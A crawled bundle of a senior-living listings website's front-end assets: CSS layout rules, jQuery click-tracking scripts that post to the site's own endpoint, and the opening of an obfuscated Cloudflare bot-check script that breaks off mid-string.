	.tribe-community-events.form .events-community-post-content textarea{
		display:block;
		width:100%;
		float:none;
		text-align:left;
	}

	.tribe-community-events.form .my-events-header, .tribe-community-events.form .tribe-section .tribe-section-header{
		margin-bottom:10px;
	}

	.tribe-community-events.form .tribe-section-content-row td:first-child, .tribe-community-events.form .recurrence-row.tribe-datetime-block td:first-child, .tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child, .tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child, .tribe-community-events.form .saved-linked-post td:first-child{
		width:100%;
		text-align:left;
		padding-left:0px !important;
	}

	.tribe-community-events.form .tribe-section-content-row td:last-child{
		width:100%;
		text-align:left;
	}

	.tribe-community-events.form .tribe-section-content-row td:first-child label,
	.tribe-community-events.form .tribe-section-content-row td:first-child label, .tribe-community-events.form .recurrence-row.tribe-datetime-block td:first-child label, .tribe-community-events.form .recurrence-row.tribe-recurrence-exclusion-row.tribe-datetime-block td:first-child label, .tribe-community-events.form .recurrence-row.tribe-recurrence-description td:first-child label, .tribe-community-events.form .saved-linked-post td:first-child label{
		text-align:left;
	}

	.tribe-community-events.form .tribe-section-content-row td:last-child input[type=text],
	.tribe-community-events.form .tribe-section-content-row td:last-child input[type=date],
	.tribe-community-events.form .tribe-section-content-row td:first-child input[type=text],
	.tribe-community-events input[type=datetime]{
		border-radius: 0px;
		outline: none;
		line-height: 1.3;
		text-align: left;
		color: #353535;
		background: #fff;
		border-style: solid;
		border-color: #cccccc;
		border-width: 1px;
		display: inline-block;
		float: left;
		width: 48% !important;
		box-shadow: none;
		height: 34px;
		font-size: 14px;
		margin-top: 0px;
		margin-bottom: 10px;
		-webkit-appearance:none;
	}

	.tribe-community-events.form .tribe-section-content-row td:last-child span.tribe-datetime-separator{
		margin-top:-11px;
	}

	.tribe-community-events.form #s2id_autogen2{
		width:100%;
		float:none;
	}

	.tribe-community-events.form  .tribe-section table.tribe-section-content td{
		padding-left:0px !important;
		padding-right:0px !important;
	}

	.tribe-community-events.form   .tribe-section div.tribe-section-content{
		margin-left:0px;
		margin-right:0px;
	}

	.tribe-community-events.form .saved-linked-post td:first-child label{
		margin-bottom:10px;
	}
}


@media (min-width:901px) and (max-width:1149px){
	.row.single-listing .search-results-item-features.clearfix,
	.search-results-col .search-results .card-footer{
		 -webkit-flex-wrap: wrap; /* Safari */
		  flex-wrap:         wrap;
	}

	.row.single-listing .search-results-item-features.clearfix > ul,
	.row.single-listing .search-results-item-features.clearfix > div,
	.search-results-col .search-results .card-footer > div{
		  width:86px;
		  max-width:none;
	}

	.search-results-col .search-results .card-footer > div.video,
	.search-results-col .search-results .card-footer > div.brochure{
		width:30% !important;
	}
}


@media (min-width:1150px) and (max-width:1250px){
	.row.single-listing .search-results-item-features.clearfix,
	.search-results-col .search-results .card-footer{
		 -webkit-flex-wrap: wrap; /* Safari */
		  flex-wrap:         wrap;
	}

	.row.single-listing .search-results-item-features.clearfix > ul,
	.row.single-listing .search-results-item-features.clearfix > div,
	.search-results-col .search-results .card-footer > div{
		  width:80px;
		  max-width:none;
	}

}


@media (min-width:901px) and (max-width:1079px){
	.search-results-col .search-results .button.save-listing{
		padding: 5px 5px;
	}

	.search-results-col .search-results .button.save-listing span{
		margin-top: -20px;
		padding: 13px 7px;
	}

	.sidebar-sec .uabb-button{
	    padding: 9px 15px !important;
	}
}

@media (min-width:1080px) and (max-width:1175px){
	.search-results-col .search-results .button.save-listing{
		padding: 5px 15px;
	}

	.search-results-col .search-results .button.save-listing span{
		margin-top: -20px;
		padding: 12px 7px;
	}
}

@media (min-width:1176px) and (max-width:1215px){
	.search-results-col .search-results .button.save-listing{
		font-size:11px;
	}
}

.row.single-listing .sidebar-group-contact .website-link-no-href {
    color: #353535;
    font-weight: bold;
}

.fancybox-close-small {
	display: none;
}

.custom-modal-close{
	text-align:center;
	display: table;
    margin: auto;
    margin-top: 10px;
	color:gray !important;
}


.location-popup .validation_error{
	display:none !important;
}

.location-popup label.gfield_label{
	display:none !important;
}

.location-popup .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
	background: #fff;
    border-radius: 3px;
    border: solid 1px #c0c1c2;
    font-size: 16px;
    padding: 8px 15px;
    width: 100%;
    box-shadow: inset 0px 0px 5px 1px rgba(204, 204, 204, 0.5);
	    min-height: auto;
    line-height: 100%;
}

.location-popup .gform_wrapper ul.gform_fields li.gfield select{
	background: #fff;
    border-radius: 3px;
    border: solid 1px #c0c1c2;
    font-size: 16px;
    padding: 8px 15px;
    width: 100%;
    box-shadow: inset 0px 0px 5px 1px rgba(204, 204, 204, 0.5);
	-webkit-appearance:none;
	appearance:none;
}


.location-popup .gform_wrapper. ul.gform_fields li.gfield.gfield_error  select{
    border: solid 1px #790000;
}

.location-popup .gform_wrapper .gform_footer input.button,
.location-popup .gform_wrapper .gform_footer input[type=submit]{
	background: #5b166b;
    width: 100%;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    outline: none;
    margin-top: 18px;
}

.location-popup .gform_wrapper ul.gform_fields li.gfield{
	padding-right:0px !important;
}

.location-popup .gform_wrapper li.gfield.gfield_error{
	background:none !important;
	border:none !important;
	padding:0px !important;
}

.popup-close{
	color: #fff !important;
    background: #6c4270;
    display: table;
    padding: 2px 10px;
    font-size: 18px;
    position: absolute;
    right: 0;
    top: 0;
}

.popup-close:hover{
	color:#fff !important;
}


.location-popup .gform_wrapper ul.gform_fields li.gfield .ginput_container_select{
	position:relative;
}

.location-popup .gform_wrapper ul.gform_fields li.gfield .ginput_container_select:after{
	position: absolute;
    content: '';
    top: 5px;
    right: 15px;
    width: 20px;
    height: 27px;
    background: url(img/angle-down-form.svg) no-repeat 0px 0px;
    background-size: 100%;
    display: block;
    pointer-events: none;
	opacity:0.7;
}

@media print{
	.featured-header{
		display:block;
		border:solid 2px #6f4273;
	}

	.featured-listings{
		display:block;
	}

}


@media (max-width:640px){
	.location-popup {

	}

	.location-popup .popup-inner{
	    top: 0;
		left: 0;
		transform: translate(0, 0);
		box-sizing: border-box;
		padding: 20px 15px;
		/* max-width: 100%; */
		max-width: 414px;
		width: 100%;
		right: 0;
	}

	.gform_wrapper ul.gform_fields li.gfield.gfield_error+li.gfield.gfield_error{
		margin-top:0px !important;
	}
}

@media (max-width:375px){
	.location-popup .popup-inner{
		max-width: 375px;
	}
}

@media (max-width:360px){
	.location-popup .popup-inner{
		max-width: 360px;
	}
}
.privacy-statement{
	margin-top:20px;
	margin-bottom:-25px;
}
.privacy-statement a {
	color: #c0c1c2;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/custom_script.js?ver=1.1
body_size: 1504
content:
(function ($) {
    $("#online-guide-map .location").hover(function () {
        var location = $(this),
                locationId = location.attr('id'),
                locationOffset = location.offset();
        var timerId = location.data("timerId");
        if (timerId) {
            clearTimeout(timerId);
        }
        var tooltip = $('#' + locationId + '_Tooltip');
        if (tooltip.size() === 0) {
            tooltip = $("<span>").attr("id", locationId + '_Tooltip').addClass("location-tooltip").css("top", locationOffset.top - 7).css("left", locationOffset.left + 14).css("display", "none").html(location.html());
        }
        tooltip.stop(true, true);
        $('body').append(tooltip.fadeIn());
    }, function () {
        var location = $(this),
                locationId = location.attr('id');
        var timerId = setTimeout(function () {
            var tooltip = $('#' + locationId + '_Tooltip');
            tooltip.stop(true, true).fadeOut();
        }, 200);
        location.data("timerId", timerId);
    });
    $(document).ready(function () {
        $('ul#collapse-expand-2').collapsibleCheckboxTree({
            includeButtons: false, // Include buttons to expand or collapse all above list (Default: true)
        });
        // Tree function
        $("li:has(ul.sub-categories) .form-check-input", $(this)).click(function () {
            var span = $(this).parent().siblings('span');
            // If was previously collapsed...
            if ($(span).is(".collapsed")) {
                // ... then expand
                $("ul.sub-categories", $(span).parent("li")).removeClass('hide');
                // ... and update the html
                $(span).removeClass("collapsed").addClass("expanded").html('-');
                // If was previously expanded...
            } else if ($(span).is(".expanded")) {
                // ... then collapse
                $("ul.sub-categories", $(span).parent("li")).addClass('hide');
                // and update the html
                $(span).removeClass("expanded").addClass("collapsed").html('+');
            }
        });

        $("li.selected-parent-item:has(ul.sub-categories)", $(this)).each(function () {
            $('.form-check-input', $(this)).prop("checked", true).trigger("change").trigger('click');
        });

        /*$(".filter-collaspe h5").click(function() {
         $(this).next("ul.list-group-flush").slideToggle();
         $(this).parent().toggleClass("opend");
         });*/
        $(".filter-collaspe h5").click(function () {
            $(this).next("ul#collapse-expand-3").slideToggle();
            $(this).parent("#product-and-services").toggleClass("opend");
        });

        // *****************************************************
        // event tracking
        // search page
        // *****************************************************
        // search: brochure
    	$(document).on('click', ".brochure-link", function ( e ) {
            var listing_id = $( e.target ).closest( '.row.listing' ).attr( 'listing-id' );
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'brochure',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        // search: gallery image
        $(document).on('submit', ".gallery-form", function ( e ) {
            var listing_id = $( e.target ).closest( '.row.listing' ).attr( 'listing-id' );
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'slideshow',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        // search: video button
        $(document).on('submit', ".video-form", function ( e ) {
            var listing_id = $( e.target ).closest( '.row.listing' ).attr( 'listing-id' );
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'video',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        // search:  virtual-tour
        $(document).on('submit', ".virtual-form", function ( e ) {
            var listing_id = $( e.target ).closest( '.row.listing' ).attr( 'listing-id' );
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'virtual-tour',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        // search: featured-listing-click: - no ID available
        $(document).on('click', ".featured-listings a", function ( e ) {
            var listing_id = $( this ).attr( 'listing-id' );
            console.log( listing_id );
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'featured-listing-click',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });

        //*********************************************************
        // event tracking
        // single page
        //*********************************************************
        // single page: brochure
        $(document).on('click', ".page-template-page-listings-php .brochure-link", function ( e ) {
            var listing_id = $( '.d-none' ).text();
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'brochure',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        // single page: gallery image
        $(document).on('click', ".page-template-page-listings-php #gallery-link", function ( e ) {
            var listing_id = $( '.d-none' ).text();
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'slideshow',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        // single page: video button
        $(document).on('submit', ".page-template-page-listings-php #video-link", function ( e ) {
            var listing_id = $( '.d-none' ).text();
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'video',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        // single page:  virtual-tour
        $(document).on('click', ".page-template-page-listings-php #virtual-link", function ( e ) {
            var listing_id = $( '.d-none' ).text();
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'virtual-tour',
                    'text': listing_id
                },
                success: function( result ) {
                    //alert(listing_id);

                }
            });
            return true;
        });
	 // external-link: single page
        $(document).on('click', ".page-template-page-listings-php .visit-site", function ( e ) {
            var listing_id = $( '.d-none' ).text();
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'external-link',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
	// external-link: single page right
        $(document).on('click', ".page-template-page-listings-php .visit-website", function ( e ) {
            var listing_id = $( '.d-none' ).text();
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'external-link',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        // facebook-link: single page
        $(document).on('click', ".page-template-page-listings-php .fa.fa-facebook-square", function ( e ) {
            var listing_id = $( '.d-none' ).text();
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'facebook-link',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        //  youtube-link: single page
        $(document).on('click', ".page-template-page-listings-php .fa.fa-youtube-square", function ( e ) {
            var listing_id  = $( '.d-none' ).text();
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'youtube-link',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        // twitter-link: single page
        $(document).on('click', ".page-template-page-listings-php .fa.fa-twitter-square", function ( e ) {
            var listing_id = $( '.d-none' ).text();
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'twitter-link',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        // Featured List
        $(document).on('click', ".page-template-page-listings-php .featured-display-list", function ( e ) {
            var listing_id = $( '.d-none' ).text();
            $.ajax ({
                type: "POST",
                url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                    'event': 'featured-display-list',
                    'text': listing_id
                },
                success: function( result ) {
                    // alert(listing_id);

                }
            });
            return true;
        });
        // information-form: single page
        $(document).on('submit', ".page-template-page-listings-php #information-form", function ( e ) {
            var listing_id = $( '.d-none' ).text();
    	    $.ajax ({
        		type: "POST",
        		url: "/wp-admin/admin-ajax.php?action=nls_track_event",
                data : {
                	'event': 'irf-email',
                	'text': listing_id
                },
                success: function( result ) {
                	// alert(listing_id);

                }
    	    });
            return true;
    	});

    });
    jQuery(document).ready(function ($) {

        //open/close lateral filter
        $('.cd-filter-trigger').on('click', function () {
            triggerFilter(true);
        });
        $('.cd-filter .cd-close').on('click', function () {
            triggerFilter(false);
        });
        function triggerFilter($bool) {
            var elementsToTrigger = $([$('.cd-filter-trigger'), $('.cd-filter'), $('.cd-tab-filter'), $('.cd-gallery')]);
            elementsToTrigger.each(function () {
                $(this).toggleClass('filter-is-visible', $bool);
            });
        }
    });

    $('.listing-filters .form-check .form-check-input').click(function(){
        if($('.listing-filters .form-check .form-check-input:checked').length){
            $('.listing-reset-frm-btn').removeClass('hidden');
        }else{
            $('.listing-reset-frm-btn').addClass('hidden');
        }
    });

    $('.listing-reset-frm-btn').click(function(){
        $('.listing-filters .form-check .form-check-input').prop('checked', false);
        $('form.search-form').trigger('submit');
    });

    $('.tribe-reset-frm').click(function () {
        $('select[name=tribe_eventcategory]').val('');
        $('input[name=tribe-bar-search]').val('');
        $('input[name=tribe-bar-date]').val('');
        $('#tribe-bar-form').submit();
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/nls.js?ver=1648092110
body_size: -2
content:
var nls={
    init: function(){
        nls.initHandlers();
    },
    initHandlers: function(){
        jQuery(".track-event").on('click', function(){
            _text = jQuery(this).attr('data-text');
            _event = jQuery(this).attr('data-event');
            jQuery.post(
                '/wp-admin/admin-ajax.php?action=nls_track_event',
                {text: _text, event: _event},
                function(e){
                    //success
                }
            );
        });

        jQuery( '.save-listing' ).on('click',
            function(e) {
                nls.saveListingData(jQuery(this).attr('data-listing'));
            }
        );
    },
    saveListingData: function( _listing ) {
        jQuery.post(
            '/wp-admin/admin-ajax.php?action=nls_save_listing',
            {listing: _listing},
            function(e){
                if(e)
                    location.reload();
                else
                    window.location.href = '/login';
            }
        );
    }
}
jQuery(document).ready(function(){
    nls.init();
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.newlifestyles.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/5eaf848a0845/main.js?
body_size: 4608
content:
window._cf_chl_opt={xkKZ4:'g'};~function(t1,x,K,D,T,l,V,R){t1=H,function(L,f,tT,t0,e,Y){for(tT={L:403,f:433,e:397,Y:431,S:383,a:499,z:387,i:456,Q:385,W:486,Z:447},t0=H,e=L();!![];)try{if(Y=parseInt(t0(tT.L))/1*(parseInt(t0(tT.f))/2)+-parseInt(t0(tT.e))/3*(-parseInt(t0(tT.Y))/4)+parseInt(t0(tT.S))/5+parseInt(t0(tT.a))/6*(-parseInt(t0(tT.z))/7)+-parseInt(t0(tT.i))/8*(parseInt(t0(tT.Q))/9)+-parseInt(t0(tT.W))/10+parseInt(t0(tT.Z))/11,Y===f)break;else e.push(e.shift())}catch(S){e.push(e.shift())}}(k,128094),x=this||self,K=x[t1(478)],D=function(tQ,ti,tz,ta,tS,tC,tt,f,e,Y){return tQ={L:392,f:400},ti={L:498,f:498,e:492,Y:390,S:415},tz={L:382},ta={L:467},tS={L:382,f:415,e:381,Y:427,S:457,a:381,z:457,i:467,Q:492,W:467,Z:498,X:492,E:467,G:467,m:492,v:492,N:390},tC={L:388,f:415},tt=t1,f=String[tt(tQ.L)],e={'h':function(S){return null==S?'':e.g(S,6,function(a,tk){return tk=H,tk(tC.L)[tk(tC.f)](a)})},'g':function(S,z,i,tH,Q,W,Z,X,E,G,N,s,y,F,B,j,I,A){if(tH=tt,S==null)return'';for(W={},Z={},X='',E=2,G=3,N=2,s=[],y=0,F=0,B=0;B<S[tH(tS.L)];B+=1)if(j=S[tH(tS.f)](B),Object[tH(tS.e)][tH(tS.Y)][tH(tS.S)](W,j)||(W[j]=G++,Z[j]=!0),I=X+j,Object[tH(tS.a)][tH(tS.Y)][tH(tS.z)](W,I))X=I;else{if(Object[tH(tS.e)][tH(tS.Y)][tH(tS.S)](Z,X)){if(256>X[tH(tS.i)](0)){for(Q=0;Q<N;y<<=1,F==z-1?(F=0,s[tH(tS.Q)](i(y)),y=0):F++,Q++);for(A=X[tH(tS.i)](0),Q=0;8>Q;y=A&1|y<<1,F==z-1?(F=0,s[tH(tS.Q)](i(y)),y=0):F++,A>>=1,Q++);}else{for(A=1,Q=0;Q<N;y=A|y<<1,z-1==F?(F=0,s[tH(tS.Q)](i(y)),y=0):F++,A=0,Q++);for(A=X[tH(tS.W)](0),Q=0;16>Q;y=y<<1.94|1.74&A,F==z-1?(F=0,s[tH(tS.Q)](i(y)),y=0):F++,A>>=1,Q++);}E--,0==E&&(E=Math[tH(tS.Z)](2,N),N++),delete Z[X]}else for(A=W[X],Q=0;Q<N;y=y<<1|1&A,z-1==F?(F=0,s[tH(tS.Q)](i(y)),y=0):F++,A>>=1,Q++);X=(E--,E==0&&(E=Math[tH(tS.Z)](2,N),N++),W[I]=G++,String(j))}if(''!==X){if(Object[tH(tS.e)][tH(tS.Y)][tH(tS.S)](Z,X)){if(256>X[tH(tS.i)](0)){for(Q=0;Q<N;y<<=1,z-1==F?(F=0,s[tH(tS.X)](i(y)),y=0):F++,Q++);for(A=X[tH(tS.E)](0),Q=0;8>Q;y=y<<1|1.07&A,F==z-1?(F=0,s[tH(tS.Q)](i(y)),y=0):F++,A>>=1,Q++);}else{for(A=1,Q=0;Q<N;y=A|y<<1.7,F==z-1?(F=0,s[tH(tS.Q)](i(y)),y=0):F++,A=0,Q++);for(A=X[tH(tS.G)](0),Q=0;16>Q;y=y<<1.5|1.45&A,z-1==F?(F=0,s[tH(tS.Q)](i(y)),y=0):F++,A>>=1,Q++);}E--,0==E&&(E=Math[tH(tS.Z)](2,N),N++),delete Z[X]}else for(A=W[X],Q=0;Q<N;y=A&1.31|y<<1.3,z-1==F?(F=0,s[tH(tS.m)](i(y)),y=0):F++,A>>=1,Q++);E--,E==0&&N++}for(A=2,Q=0;Q<N;y=1.13&A|y<<1.02,F==z-1?(F=0,s[tH(tS.X)](i(y)),y=0):F++,A>>=1,Q++);for(;;)if(y<<=1,z-1==F){s[tH(tS.v)](i(y));break}else F++;return s[tH(tS.N)]('')},'j':function(S,tL){return tL=tt,S==null?'':S==''?null:e.i(S[tL(tz.L)],32768,function(a,tf){return tf=tL,S[tf(ta.L)](a)})},'i':function(S,z,i,te,Q,W,Z,X,E,G,N,s,y,F,B,j,A,I){for(te=tt,Q=[],W=4,Z=4,X=3,E=[],s=i(0),y=z,F=1,G=0;3>G;Q[G]=G,G+=1);for(B=0,j=Math[te(ti.L)](2,2),N=1;j!=N;I=s&y,y>>=1,y==0&&(y=z,s=i(F++)),B|=N*(0<I?1:0),N<<=1);switch(B){case 0:for(B=0,j=Math[te(ti.L)](2,8),N=1;j!=N;I=s&y,y>>=1,0==y&&(y=z,s=i(F++)),B|=N*(0<I?1:0),N<<=1);A=f(B);break;case 1:for(B=0,j=Math[te(ti.f)](2,16),N=1;j!=N;I=s&y,y>>=1,y==0&&(y=z,s=i(F++)),B|=N*(0<I?1:0),N<<=1);A=f(B);break;case 2:return''}for(G=Q[3]=A,E[te(ti.e)](A);;){if(F>S)return'';for(B=0,j=Math[te(ti.f)](2,X),N=1;N!=j;I=s&y,y>>=1,0==y&&(y=z,s=i(F++)),B|=(0<I?1:0)*N,N<<=1);switch(A=B){case 0:for(B=0,j=Math[te(ti.L)](2,8),N=1;j!=N;I=s&y,y>>=1,0==y&&(y=z,s=i(F++)),B|=(0<I?1:0)*N,N<<=1);Q[Z++]=f(B),A=Z-1,W--;break;case 1:for(B=0,j=Math[te(ti.L)](2,16),N=1;N!=j;I=y&s,y>>=1,y==0&&(y=z,s=i(F++)),B|=N*(0<I?1:0),N<<=1);Q[Z++]=f(B),A=Z-1,W--;break;case 2:return E[te(ti.Y)]('')}if(0==W&&(W=Math[te(ti.L)](2,X),X++),Q[A])A=Q[A];else if(A===Z)A=G+G[te(ti.S)](0);else return null;E[te(ti.e)](A),Q[Z++]=G+A[te(ti.S)](0),W--,G=A,0==W&&(W=Math[te(ti.L)](2,X),X++)}}},Y={},Y[tt(tQ.f)]=e.h,Y}(),T={},T[t1(452)]='o',T[t1(474)]='s',T[t1(454)]='u',T[t1(458)]='z',T[t1(398)]='n',T[t1(462)]='I',T[t1(430)]='b',l=T,x[t1(468)]=function(L,Y,S,z,tv,tm,tG,tK,Q,W,Z,X,E,G){if(tv={L:408,f:425,e:494,Y:450,S:445,a:491,z:450,i:491,Q:395,W:435,Z:382,X:500,E:490},tm={L:414,f:382,e:436},tG={L:381,f:427,e:457,Y:492},tK=t1,null===Y||void 0===Y)return z;for(Q=O(Y),L[tK(tv.L)][tK(tv.f)]&&(Q=Q[tK(tv.e)](L[tK(tv.L)][tK(tv.f)](Y))),Q=L[tK(tv.Y)][tK(tv.S)]&&L[tK(tv.a)]?L[tK(tv.z)][tK(tv.S)](new L[(tK(tv.i))](Q)):function(N,to,s){for(to=tK,N[to(tm.L)](),s=0;s<N[to(tm.f)];N[s+1]===N[s]?N[to(tm.e)](s+1,1):s+=1);return N}(Q),W='nAsAaAb'.split('A'),W=W[tK(tv.Q)][tK(tv.W)](W),Z=0;Z<Q[tK(tv.Z)];X=Q[Z],E=h(L,Y,X),W(E)?(G=E==='s'&&!L[tK(tv.X)](Y[X]),tK(tv.E)===S+X?i(S+X,E):G||i(S+X,Y[X])):i(S+X,E),Z++);return z;function i(N,s,tu){tu=H,Object[tu(tG.L)][tu(tG.f)][tu(tG.e)](z,s)||(z[s]=[]),z[s][tu(tG.Y)](N)}},V=t1(495)[t1(422)](';'),R=V[t1(395)][t1(435)](V),x[t1(434)]=function(L,Y,ts,tr,S,z,i,Q){for(ts={L:418,f:382,e:382,Y:417,S:492,a:407},tr=t1,S=Object[tr(ts.L)](Y),z=0;z<S[tr(ts.f)];z++)if(i=S[z],'f'===i&&(i='N'),L[i]){for(Q=0;Q<Y[S[z]][tr(ts.e)];-1===L[i][tr(ts.Y)](Y[S[z]][Q])&&(R(Y[S[z]][Q])||L[i][tr(ts.S)]('o.'+Y[S[z]][Q])),Q++);}else L[i]=Y[S[z]][tr(ts.a)](function(W){return'o.'+W})},C();function P(e,Y,tI,tD,S,a,z){if(tI={L:487,f:455,e:410,Y:416,S:470,a:488,z:410,i:437,Q:475,W:470,Z:396,X:428,E:437},tD=t1,S=tD(tI.L),!e[tD(tI.f)])return;Y===tD(tI.e)?(a={},a[tD(tI.Y)]=S,a[tD(tI.S)]=e.r,a[tD(tI.a)]=tD(tI.z),x[tD(tI.i)][tD(tI.Q)](a,'*')):(z={},z[tD(tI.Y)]=S,z[tD(tI.W)]=e.r,z[tD(tI.a)]=tD(tI.Z),z[tD(tI.X)]=Y,x[tD(tI.E)][tD(tI.Q)](z,'*'))}function C(tc,tj,tp,tJ,L,f,e,Y,S){if(tc={L:402,f:455,e:472,Y:413,S:460,a:406,z:409,i:409},tj={L:472,f:413,e:409},tp={L:448},tJ=t1,L=x[tJ(tc.L)],!L)return;if(!J())return;(f=![],e=L[tJ(tc.f)]===!![],Y=function(tg,a){if(tg=tJ,!f){if(f=!![],!J())return;a=M(),g(a.r,function(z){P(L,z)}),a.e&&b(tg(tp.L),a.e)}},K[tJ(tc.e)]!==tJ(tc.Y))?Y():x[tJ(tc.S)]?K[tJ(tc.S)](tJ(tc.a),Y):(S=K[tJ(tc.z)]||function(){},K[tJ(tc.i)]=function(tb){tb=tJ,S(),K[tb(tj.L)]!==tb(tj.f)&&(K[tb(tj.e)]=S,Y())})}function O(L,tE,tx,f){for(tE={L:494,f:418,e:496},tx=t1,f=[];null!==L;f=f[tx(tE.L)](Object[tx(tE.f)](L)),L=Object[tx(tE.e)](L));return f}function d(L,f,tW,tY){return tW={L:379,f:379,e:381,Y:442,S:457,a:417,z:439},tY=t1,f instanceof L[tY(tW.L)]&&0<L[tY(tW.f)][tY(tW.e)][tY(tW.Y)][tY(tW.S)](f)[tY(tW.a)](tY(tW.z))}function J(td,t4,L,f,e){return td={L:451,f:393},t4=t1,L=3600,f=U(),e=Math[t4(td.L)](Date[t4(td.f)]()/1e3),e-f>L?![]:!![]}function o(L,tl,t2){return tl={L:404},t2=t1,Math[t2(tl.L)]()<L}function U(tw,t3,L){return tw={L:402,f:451},t3=t1,L=x[t3(tw.L)],Math[t3(tw.f)](+atob(L.t))}function b(S,a,tM,t9,z,i,Q,W,Z,X,E,G){if(tM={L:380,f:396,e:402,Y:419,S:423,a:463,z:386,i:432,Q:464,W:485,Z:426,X:384,E:459,G:483,m:420,v:441,N:477,s:444,y:399,F:389,B:405,j:412,c:473,I:416,A:482,tC:497,tP:400},t9=t1,!o(.01))return![];i=(z={},z[t9(tM.L)]=S,z[t9(tM.f)]=a,z);try{Q=x[t9(tM.e)],W=t9(tM.Y)+x[t9(tM.S)][t9(tM.a)]+t9(tM.z)+Q.r+t9(tM.i),Z=new x[(t9(tM.Q))](),Z[t9(tM.W)](t9(tM.Z),W),Z[t9(tM.X)]=2500,Z[t9(tM.E)]=function(){},X={},X[t9(tM.G)]=x[t9(tM.S)][t9(tM.m)],X[t9(tM.v)]=x[t9(tM.S)][t9(tM.N)],X[t9(tM.s)]=x[t9(tM.S)][t9(tM.y)],X[t9(tM.F)]=x[t9(tM.S)][t9(tM.B)],E=X,G={},G[t9(tM.j)]=i,G[t9(tM.c)]=E,G[t9(tM.I)]=t9(tM.A),Z[t9(tM.tC)](D[t9(tM.tP)](G))}catch(m){}}function h(L,e,Y,tX,tn,S){tn=(tX={L:471,f:450,e:484,Y:450,S:401},t1);try{return e[Y][tn(tX.L)](function(){}),'p'}catch(z){}try{if(e[Y]==null)return e[Y]===void 0?'u':'x'}catch(i){return'i'}return L[tn(tX.f)][tn(tX.e)](e[Y])?'a':e[Y]===L[tn(tX.Y)]?'E':!0===e[Y]?'T':!1===e[Y]?'F':(S=typeof e[Y],tn(tX.S)==S?d(L,e[Y])?'N':'f':l[S]||'?')}function M(ty,tU,Y,S,a,z,i){tU=(ty={L:461,f:411,e:476,Y:465,S:481,a:446,z:429,i:493,Q:449,W:424,Z:453,X:446,E:466},t1);try{return Y=K[tU(ty.L)](tU(ty.f)),Y[tU(ty.e)]=tU(ty.Y),Y[tU(ty.S)]='-1',K[tU(ty.a)][tU(ty.z)](Y),S=Y[tU(ty.i)],a={},a=cJDYB1(S,S,'',a),a=cJDYB1(S,S[tU(ty.Q)]||S[tU(ty.W)],'n.',a),a=cJDYB1(S,Y[tU(ty.Z)],'d.',a),K[tU(ty.X)][tU(ty.E)](Y),z={},z.r=a,z.e=null,z}catch(Q){return i={},i.r={},i.e=Q,i}}function k(tA){return tA='XMLHttpRequest,display: 